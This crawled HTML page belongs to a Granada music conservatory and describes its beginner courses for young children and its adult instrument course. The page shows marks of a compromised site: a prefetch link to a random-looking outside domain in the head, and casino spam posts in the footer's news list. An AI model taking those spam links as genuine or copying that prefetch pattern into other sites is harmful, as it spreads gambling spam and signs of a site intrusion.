

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://conservatorioorfeo.es/beta/ensenanzas-de-iniciacion-pequemusicos-2/
body_size: 10106
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://conservatorioorfeo.es/beta/xmlrpc.php">
<title>ENSEÑANZAS DE INICIACIÓN «PEQUEMÚSICOS» &#8211; CONSERVATORIO ORFEO</title>
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CONSERVATORIO ORFEO &raquo; Feed" href="http://conservatorioorfeo.es/beta/feed/" />
<link rel="alternate" type="application/rss+xml" title="CONSERVATORIO ORFEO &raquo; RSS de los comentarios" href="http://conservatorioorfeo.es/beta/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/conservatorioorfeo.es\/beta\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://conservatorioorfeo.es/beta/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='play-school-font-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%2C700%2C800%2C900%7CLato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='play-school-basic-style-css'  href='http://conservatorioorfeo.es/beta/wp-content/themes/play-school/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='play-school-editor-style-css'  href='http://conservatorioorfeo.es/beta/wp-content/themes/play-school/editor-style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css'  href='http://conservatorioorfeo.es/beta/wp-content/themes/play-school/css/nivo-slider.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='play-school-main-style-css'  href='http://conservatorioorfeo.es/beta/wp-content/themes/play-school/css/responsive.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='play-school-base-style-css'  href='http://conservatorioorfeo.es/beta/wp-content/themes/play-school/css/style_base.css?ver=5.1.21' type='text/css' media='all' />
<script type='text/javascript' src='http://conservatorioorfeo.es/beta/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://conservatorioorfeo.es/beta/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://conservatorioorfeo.es/beta/wp-content/themes/play-school/js/jquery.nivo.slider.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://conservatorioorfeo.es/beta/wp-content/themes/play-school/js/custom.js?ver=5.1.21'></script>
<link rel='https://api.w.org/' href='http://conservatorioorfeo.es/beta/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://conservatorioorfeo.es/beta/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://conservatorioorfeo.es/beta/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="http://conservatorioorfeo.es/beta/ensenanzas-de-iniciacion-pequemusicos-2/" />
<link rel='shortlink' href='http://conservatorioorfeo.es/beta/?p=768' />
<link rel="alternate" type="application/json+oembed" href="http://conservatorioorfeo.es/beta/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fconservatorioorfeo.es%2Fbeta%2Fensenanzas-de-iniciacion-pequemusicos-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://conservatorioorfeo.es/beta/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fconservatorioorfeo.es%2Fbeta%2Fensenanzas-de-iniciacion-pequemusicos-2%2F&#038;format=xml" />
        	<style type="text/css"> 					
 
					#sidebar ul li a:hover,
					.threebox:hover h3,
					.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a,					
					.phone-no strong,					
					.left a:hover,
					.blog_lists h4 a:hover,
					.recent-post h6 a:hover,
					.postmeta a:hover,
					.recent-post .morebtn:hover
					{ color:#f783f5;
					}
					
					.pagination .nav-links span.current, .pagination .nav-links a:hover,
					#commentform input#submit:hover,
					.slide_info .slide_more:hover,							
					.nivo-controlNav a.active,				
					h3.widget-title,				
					.wpcf7 input[type='submit'],					
					.social-icons a:hover,
					a.ReadMore,
					input.search-submit
					{ background-color:#f783f5 !important;}
					
					.head-info-area{border-top-color:#f783f5 !important;}
					
					#menubar,
					h2.section-title::after,
					h2.section-title
					{ border-color:#f783f5;}
					
					.logo h2, .logo p, .phoneno, .emltp a{color: #;}
					
			</style> 
	<style type="text/css">
		
	</style>
	</head>
<body class="page-template-default page page-id-768 wp-custom-logo">
<div class="header_wrap layer_wrapper">
<!--HEADER STARTS-->

  
 

<!--HEAD INFO AREA-->
<div class="head-info-area">
<div class="center">
<div class="left">
	        		 <span class="phntp">
          <span class="phoneno"><img src="http://conservatorioorfeo.es/beta/wp-content/themes/play-school/images/icon-phone.png" alt="" /> 
          680 657 746</span>
        </span>
         
             
        <span class="emltp">
        <a href="mailto:&#099;o&#110;s&#101;&#114;&#118;&#097;t&#111;&#114;&#105;&#111;or&#102;&#101;&#111;&#064;&#103;mail&#046;&#099;om"><img src="http://conservatorioorfeo.es/beta/wp-content/themes/play-school/images/icon-email.png" alt="" />conse&#114;&#118;&#097;&#116;&#111;&#114;ioo&#114;f&#101;o&#064;&#103;&#109;a&#105;l&#046;c&#111;m</a></span>
         
</div> 
		<div class="right"><div class="social-icons">
		        <a title="facebook" class="fb" target="_blank" href="https://www.facebook.com/Conservatorio-Privado-ORFEO-Granada-178012042220608/"></a> 
               
                <a title="twitter" class="tw" target="_blank" href="https://twitter.com/orfeogranada?lang=es"></a>
             
        
                <a title="instagram" class="gp" target="_blank" href="https://www.instagram.com/orfeogranada/"></a>
                
                           
      </div>
</div>
<div class="clear"></div>                
</div>
</div>
 
<!--HEADER ENDS--></div>
<div class="header">
  <div class="container">
    <div class="logo">
		<a href="http://conservatorioorfeo.es/beta/" class="custom-logo-link" rel="home" itemprop="url"><img width="250" height="93" src="http://conservatorioorfeo.es/beta/wp-content/uploads/2017/04/cropped-cropped-ORFEO-logo-copia.png" class="custom-logo" alt="CONSERVATORIO ORFEO" itemprop="logo" /></a>        <div class="clear"></div>
		        <a href="http://conservatorioorfeo.es/beta/">
        <h2 class="site-title">CONSERVATORIO ORFEO</h2>
                <p class="site-description">ABIERTO A TODOS LOS PÚBLICOS</p>                          
                </a>
    </div>
         <div class="toggle"><a class="toggleMenu" href="#" style="display:none;">Menu</a></div> 
        <div class="sitenav">
          <div class="menu-menu-de-cabecera-container"><ul id="menu-menu-de-cabecera" class="menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-355"><a href="http://conservatorioorfeo.es/beta/2018/01/16/bienvenidos/">BIENVENIDOS A ORFEO</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-440"><a href="http://conservatorioorfeo.es/beta/2018/01/16/ensenanzas-oficiales/">OFERTA EDUCATIVA-PRECIOS</a>
<ul class="sub-menu">
	<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1713"><a href="http://conservatorioorfeo.es/beta/2021/03/09/iniciacion-pequemusicos/">INICIACIÓN «PEQUEMÚSICOS»</a>
	<ul class="sub-menu">
		<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1717"><a href="http://conservatorioorfeo.es/beta/2021/03/09/musica-y-movimiento-i/">Música y Movimiento I</a></li>
		<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1749"><a href="http://conservatorioorfeo.es/beta/2021/03/09/musica-y-movimiento-ii/">Música y movimiento II</a></li>
		<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1748"><a href="http://conservatorioorfeo.es/beta/2021/03/09/iniciacion-musical/">Iniciación Musical</a></li>
		<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1747"><a href="http://conservatorioorfeo.es/beta/2021/03/09/preparatorio-musical/">Preparatorio Musical</a></li>
		<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1746"><a href="http://conservatorioorfeo.es/beta/2021/03/09/formacion-de-adultos/">Formación de adultos</a></li>
	</ul>
</li>
	<li id="menu-item-1712" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1712"><a href="http://conservatorioorfeo.es/beta/2021/03/09/basicas-minigenios/">BÁSICAS «MINIGENIOS»</a>
	<ul class="sub-menu">
		<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1745"><a href="http://conservatorioorfeo.es/beta/2021/03/09/1o-basicas/">1º Básicas</a></li>
		<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1744"><a href="http://conservatorioorfeo.es/beta/2021/03/09/2o-basicas/">2º Básicas</a></li>
		<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1743"><a href="http://conservatorioorfeo.es/beta/2021/03/09/3o-basicas/">3º Básicas</a></li>
		<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1742"><a href="http://conservatorioorfeo.es/beta/2021/03/09/4o-basicas/">4º Básicas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-433" class="colorsecretaria-rosa menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-433"><a href="http://conservatorioorfeo.es/beta/2018/01/18/secretaria/">SECRETARÍA &#8211; MATRICULACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-693"><a href="http://conservatorioorfeo.es/beta/2018/02/09/calendario-tramites-administrativos-curso-18-19/">CALENDARIO TRÁMITES ADMINISTRATIVOS CURSO 2025-2026</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-470"><a href="http://conservatorioorfeo.es/beta/2018/01/18/preinscripcion-abril/">1º SOLICITUD ADMISIÓN ABRIL – Curso 2025 &#8211; 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1875"><a href="http://conservatorioorfeo.es/beta/2021/03/26/admision-iniciacion/">ADMISIÓN INICIACIÓN</a></li>
		<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1874"><a href="http://conservatorioorfeo.es/beta/2021/03/26/admision-basicas/">ADMISIÓN BÁSICAS</a></li>
		<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2032"><a href="http://conservatorioorfeo.es/beta/2022/02/11/listas-definitivas-de-admitidos/">LISTAS DEFINITIVAS DE ADMITIDOS</a></li>
	</ul>
</li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-608"><a href="http://conservatorioorfeo.es/beta/2018/01/21/cita-de-matricula/">2º CITA DE MATRÍCULA JUNIO</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-469"><a href="http://conservatorioorfeo.es/beta/2018/01/18/matriculate-en-junio/">3º MATRICÚLATE EN JUNIO  Curso 2025-2026</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-494"><a href="http://conservatorioorfeo.es/beta/2018/01/18/pruebas-aptitud-acceso/">PRUEBAS APTITUD – ACCESO CURSOS DISTINTOS DE 1º</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-468"><a href="http://conservatorioorfeo.es/beta/2018/01/18/titulo-eebb-de-musica-octubre/">TÍTULO EEBB DE MÚSICA</a>
	<ul class="sub-menu">
		<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-467"><a href="http://conservatorioorfeo.es/beta/2018/01/18/modelo-o46-titulo-oficial/">MODELO O46 TÍTULO OFICIAL</a></li>
	</ul>
</li>
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-466"><a href="http://conservatorioorfeo.es/beta/2018/01/18/calendario-escolar-2017-2018/">CALENDARIO ESCOLAR 2024 – 2025</a></li>
</ul>
</li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-353"><a href="http://conservatorioorfeo.es/beta/2018/01/16/equipo-educativo/">EQUIPO EDUCATIVO</a>
<ul class="sub-menu">
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-421"><a href="http://conservatorioorfeo.es/beta/2018/01/18/lucia-tapia-martinez/">LUCÍA TAPIA Violín- Viola</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2921"><a href="http://conservatorioorfeo.es/beta/2024/09/14/ana-hernandez-guitarra/">ANA HERNÁNDEZ, Guitarra</a></li>
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2290"><a href="http://conservatorioorfeo.es/beta/2022/10/19/patricia-garcia-piano/">PATRICIA MUÑOZ, Piano</a></li>
	<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1368"><a href="http://conservatorioorfeo.es/beta/2019/09/11/maite-cuevas-violonchelo/">MARINA HERRERÍAS Violonchelo</a></li>
	<li id="menu-item-2607" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2607"><a href="http://conservatorioorfeo.es/beta/2023/12/21/sara-jimenez-clarinete/">SARA JIMÉNEZ, Clarinete</a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1274"><a href="http://conservatorioorfeo.es/beta/2019/03/22/aida-marchal-garcia/">YOLANDA JIMÉNEZ    Flauta travesera</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-443"><a href="http://conservatorioorfeo.es/beta/2018/01/18/fabiola-fernandez-marquez/">DAVID FERNÁNDEZ Conserjería</a></li>
</ul>
</li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-436"><a href="http://conservatorioorfeo.es/beta/2018/01/18/actividades-orfeo/">ORFEO EDUCA</a>
<ul class="sub-menu">
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-879"><a href="http://conservatorioorfeo.es/beta/2018/03/31/orfeo-ocg-villancicos-adorar-al-nino/">ORFEO &#8211; OCG «VILLANCICOS ADORAR AL NIÑO»</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-490"><a href="http://conservatorioorfeo.es/beta/2018/01/18/orfeo-ocg/">DIDÁCTICOS ORFEO-OCG</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-981"><a href="http://conservatorioorfeo.es/beta/2018/04/04/orfeo-didacticos/">DIDÁCTICOS EN ORFEO</a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-489"><a href="http://conservatorioorfeo.es/beta/2018/01/18/orfeo-musica-en-familia/">ORFEO &#8211; «MÚSICA EN FAMILIA»</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-488"><a href="http://conservatorioorfeo.es/beta/2018/01/18/hallow-orfeo/">HALLOW – ORFEO</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-486"><a href="http://conservatorioorfeo.es/beta/2018/01/18/open-day-orfeo/">OPEN DAY – ORFEO</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-485"><a href="http://conservatorioorfeo.es/beta/2018/01/18/10o-aniversario-orfeo/">10º ANIVERSARIO ORFEO</a></li>
	<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1766"><a href="http://conservatorioorfeo.es/beta/2021/03/15/premios-destacando/">«PREMIOS DESTACANDO»</a></li>
	<li id="menu-item-2259" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2259"><a href="http://conservatorioorfeo.es/beta/2022/04/22/fmag/">«FMAG» GRANADA</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-518"><a href="http://conservatorioorfeo.es/beta/2018/01/18/visitas-internacionales/">OTROS PROYECTOS ORFEO</a></li>
	<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1439"><a href="http://conservatorioorfeo.es/beta/2020/02/21/orfeo-cortos/">ORFEO EMOCIÓN-VALORES</a></li>
	<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1459"><a href="http://conservatorioorfeo.es/beta/2020/02/23/orfeo-melomanos/">ORFEO MELÓMANOS</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="http://conservatorioorfeo.es/beta/2022/04/07/plan-igualdad-genero-orfeo/">Plan Igualdad Género «ORFEO»</a></li>
</ul>
</li>
<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2053"><a href="http://conservatorioorfeo.es/beta/2022/03/21/fotos-orfeines/">«ORFEÍNES FOTOS»</a>
<ul class="sub-menu">
	<li id="menu-item-2173" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2173"><a href="http://conservatorioorfeo.es/beta/2022/04/07/audiciones-orfeo/">AUDICIONES «ORFEO»</a></li>
</ul>
</li>
<li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1426"><a href="http://conservatorioorfeo.es/beta/2020/02/17/contacto-2/">CONTACTO</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2573"><a href="http://conservatorioorfeo.es/beta/2023/12/11/audiciones-2/">PROGRAMA AUDICIONES</a></li>
</ul></div>         
        </div><!-- .sitenav--> 
        <div class="clear"></div> 
  </div> <!-- container -->
</div><!--.header -->
<div class="container">
      <div class="page_content">
    		 <section class="site-main">               
            		                            	<h1 class="entry-title">ENSEÑANZAS DE INICIACIÓN «PEQUEMÚSICOS»</h1>
                                <div class="entry-content">
<h4><span style="color: #ff6600;"><strong>ENSEÑANZAS DE INICIACIÓN «PEQUEMÚSICOS»-&nbsp;</strong></span><strong style="color: #ff00ff;">CONSERVATORIO DE MÚSICA ORFEO GRANADA</strong></h4>
<p>Las Enseñanzas de Iniciación están consideradas como un acercamiento a las enseñanzas musicales o de dinamización de la cultura musical, y dirigidas&nbsp; principalmente a niños entre 4 y 7 años&nbsp;ordenadas en dos ciclos de dos cursos cada uno.</p>
<p><em><strong>La realización de estas enseñanzas supone una estimulación precoz de las capacidades de cada alumno, lo que permitirá un desarrollo temprano de sus destrezas auditivas, vocales, sociales, motoras, cognitivas e intelectuales, siendo beneficiosas no solo para el campo musical, sino en todos los aspectos de la vida humana y en especial, la escolar.</strong></em></p>
<p>En las Enseñanzas de Iniciación «PEQUEMÚSICOS» el Conservatorio Privado <strong>ORFEO </strong>ofrece los siguientes cursos y materias:</p>
<p style="padding-left: 30px;">1. <strong><span style="color: #0000ff;">MÚSICA Y MOVIMIENTO I &#8211; 4 años.</span></strong> 1 hora semanal.</p>
<p style="padding-left: 30px;">2. <strong><span style="color: #ff0000;">MÚSICA Y MOVIMIENTO II &#8211; 5 años.</span></strong> 2 horas semanales.</p>
<p style="padding-left: 70px;">Música y movimiento (1 hora semanal)</p>
<p style="padding-left: 70px;">Taller instrumental (1 hora semanal)</p>
<p style="padding-left: 30px;">3. <strong><span style="color: #800080;">INICIACIÓN MUSICAL &#8211; 6 años.</span> </strong>2 horas semanales.</p>
<p style="padding-left: 70px;">Iniciación Musical (1 hora semanal)</p>
<p style="padding-left: 70px;">Rotación instrumental (1 hora semanal). Cada mes se impartirán clases de cada una de las especialidades del centro, para conocer y sentir cada instrumento con la finalidad de escoger el instrumento más afín a uno mismo.</p>
<p style="padding-left: 30px;">4. <strong><span style="color: #339966;">PREPARATORIO DE LENGUAJE MUSICAL: para 7 años.</span></strong>&nbsp;2 horas y media semanales.</p>
<p style="padding-left: 70px;">Preparatorio de Lenguaje Musical (2 horas semanales)</p>
<p style="padding-left: 70px;">Instrumento (Media hora individual semanal)</p>
<p><strong>Las Enseñanzas de Iniciación también contemplan:</strong></p>
<p><strong><span style="color: #ff00ff;">FORMACION DE ADULTOS:</span>&nbsp;</strong>dirigida a personas de <strong>cualquier edad</strong> que quieran iniciar la práctica de un instrumento de forma individual, sin ajustarse al ritmo de trabajo de un grupo, con un programa flexible en función de la necesidad de cada alumno. Éste ámbito, se compone de una materia, Instrumento, escogido entre las siete <em>Especialidades instrumentales</em> ofertadas en el centro, con una duración de una hora semanal individual.</p>
<p>El número de alumnos por clase en las materias grupales (Música y Movimiento I, Música y Movimiento II, Iniciación Musical, Preparatorio de Lenguaje Musical) será mínimo de 5 y <strong>máximo de 10</strong>, salvo excepción.</p>
<p>Únicamente, serán<strong> individuales</strong>, la materia Instrumento de Preparatorio e Instrumento del ámbito formación instrumental (adultos).</p>
<p>A diferencia de las Enseñanzas Básicas, las presentes Enseñanzas no conducen a titulación oficial. No obstante, el Conservatorio Privado <strong>ORFEO </strong>podrá expedir credenciales o certificados de su realización.</p>
 
                                                                            </div><!-- entry-content -->
                      		                    
            </section><!-- section-->
   
     <div id="sidebar">    
    <h3 class="widget-title">SOLICITUD DE ADMISIÓN CURSO 25-26</h3><aside id="%1$s" class="widget %2$s"><a href="http://conservatorioorfeo.es/beta/2018/01/18/preinscripcion-abril/"><img width="300" height="224" src="http://conservatorioorfeo.es/beta/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-28-a-las-20.33.42-300x224.png" class="image wp-image-2936  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="http://conservatorioorfeo.es/beta/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-28-a-las-20.33.42-300x224.png 300w, http://conservatorioorfeo.es/beta/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-28-a-las-20.33.42-768x573.png 768w, http://conservatorioorfeo.es/beta/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-28-a-las-20.33.42-1024x764.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><h3 class="widget-title">VIDEO PROMOCIÓN ADMISIÓN 25-26</h3><aside id="%1$s" class="widget %2$s"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-768-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/gwABedejGzk?_=1" /><a href="https://youtu.be/gwABedejGzk">https://youtu.be/gwABedejGzk</a></video></div></aside>	
</div><!-- sidebar -->      
    <div class="clear"></div>
    </div><!-- .page_content --> 
 </div><!-- .container --> 
<div id="footer-wrapper">
    	<div class="container footer">
             <div class="cols-3 widget-column-1">  
              	
                              <h5>sobre nosotros</h5>             
			                  
			                                   <p>El Centro Autorizado de Enseñanzas Elementales de Música ORFEO de Granada es un Conservatorio Privado de Música, homologado por la Consejería de Educación de la Junta de Andalucía, las enseñanzas que ofrecemos son oficiales y conducentes a la titulación de Enseñanzas Artísticas Elementales de Música. 
En ORFEO, la música es nuestra vida, por eso generamos proyectos nuevos cada año, mejorando cada día nuestra labor como docentes e intérpretes junto a nuestro equipo educativo y todos los profesionales que colaboran con nosotros.
Somos un centro único en Granada, adaptado a la normativa vigente, y a cargo de profesionales cualificados y titulados, eso nos convierte en un centro de estudios de garantía a la hora de elegir un lugar para que sus hijos estudien música.
www.conservatorioorfeo.es</p>
			     
            </div><!--end .widget-column-1-->                  
			    
               <div class="cols-3 widget-column-2">  
                                              <h5>Últimas noticias</h5>            
			    
              
                                                          <div class="recent-post">
                            <a href="http://conservatorioorfeo.es/beta/2026/01/08/elevate-your-play-experience-thrilling-casino-30/"></a>                           	
                            <p><a href="http://conservatorioorfeo.es/beta/2026/01/08/elevate-your-play-experience-thrilling-casino-30/">Elevate Your Play Experience Thrilling Casino Action &#038; Lucrative Bonuses with glorycasino – Where Fo</a><br/><p>Elevate Your Play: Experience Thrilling Casino Action &amp; Lucrative Bonuses with glorycasino – Where Fortune Favors the Bold. Understanding the Glorycasino Experience Navigating the Game Selection Understanding Bonus Structures &amp; Promotions Maximizing Your Gameplay: Strategies [&hellip;]</p>
</p> 
                            <a class="morebtn" href="http://conservatorioorfeo.es/beta/2026/01/08/elevate-your-play-experience-thrilling-casino-30/">Read More</a>                                              
                        </div>
                                            <div class="recent-post">
                            <a href="http://conservatorioorfeo.es/beta/2026/01/08/gii-phong-am-me-chinh-phc-nh-cao-mcw-vietnam-ni/"></a>                           	
                            <p><a href="http://conservatorioorfeo.es/beta/2026/01/08/gii-phong-am-me-chinh-phc-nh-cao-mcw-vietnam-ni/">Giải phóng đam mê, chinh phục đỉnh cao MCW Vietnam – Nơi niềm vui và phần thưởng chờ đón mỗi thành v</a><br/><p>Giải phóng đam mê, chinh phục đỉnh cao: MCW Vietnam – Nơi niềm vui và phần thưởng chờ đón mỗi thành viên! Khám phá thế giới trò chơi đa dạng tại MCW Vietnam Slot game [&hellip;]</p>
</p> 
                            <a class="morebtn" href="http://conservatorioorfeo.es/beta/2026/01/08/gii-phong-am-me-chinh-phc-nh-cao-mcw-vietnam-ni/">Read More</a>                                              
                        </div>
                                                            
				
              </div><!--end .widget-column-3-->
                
             <div class="cols-3 widget-column-3">  
                             
                               <h5>www.conservatorioorfeo.es</h5>              
			                   <div class="phone-no">	 
                               
                               <p><img src="http://conservatorioorfeo.es/beta/wp-content/themes/play-school/images/location-icon.png" alt="" />Avda. Andalucía Nº 10 bis, 18014 Granada</p>             
			                   
                                            <p> <img src="http://conservatorioorfeo.es/beta/wp-content/themes/play-school/images/footer-icon-phone.png" alt="" /> 680 657 746</p>              
			     
              
                         
                             <img src="http://conservatorioorfeo.es/beta/wp-content/themes/play-school/images/footer-icon-email.png" alt="" />
              <a href="mailto:&#099;&#111;&#110;s&#101;&#114;&#118;a&#116;or&#105;&#111;&#111;&#114;fe&#111;&#064;g&#109;a&#105;&#108;&#046;c&#111;m">&#099;&#111;&#110;ser&#118;ator&#105;&#111;&#111;rfeo&#064;g&#109;&#097;&#105;l.c&#111;m</a>
			                               
               </div>
               
               <div class="social-icons">
               							                    <a title="facebook" class="fb" target="_blank" href="https://www.facebook.com/Conservatorio-Privado-ORFEO-Granada-178012042220608/"></a> 
                                       
                    
                                                            <a title="twitter" class="tw" target="_blank" href="https://twitter.com/orfeogranada?lang=es"></a>
                                     
                    
                                                            <a title="instagram" class="gp" target="_blank" href="https://www.instagram.com/orfeogranada/"></a>
                                        
                    
                                                           
               </div>      
               
          </div><!--end .widget-column-4-->
                
                
            <div class="clear"></div>
        </div><!--end .container--> 
        
         <div class="copyright-wrapper">
        	<div class="container">
           		 <div class="copyright-txt">&nbsp;</div>
